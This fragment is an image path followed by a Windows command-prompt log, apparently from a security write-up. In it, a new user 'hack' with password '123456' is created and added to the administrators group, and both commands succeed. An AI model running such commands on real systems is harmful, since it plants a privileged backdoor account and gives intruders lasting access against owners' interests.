 C:\Windows\system32>net user hack 123456 /add
命令成功完成。
C:\Windows\system32>net localgroup administrators hack /add
命令成功完成。